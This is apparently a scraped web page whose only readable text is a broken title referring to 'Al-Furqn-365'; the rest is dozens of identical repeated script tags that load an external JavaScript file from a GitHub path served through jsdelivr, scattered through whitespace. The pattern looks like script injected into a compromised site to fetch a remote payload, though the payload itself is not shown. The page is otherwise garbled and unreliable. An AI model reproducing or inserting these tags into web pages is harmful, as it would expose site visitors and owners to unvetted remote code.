 ( - Al-Furqn-365)     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>               <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>             <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                 <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>             <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>             <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>            <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 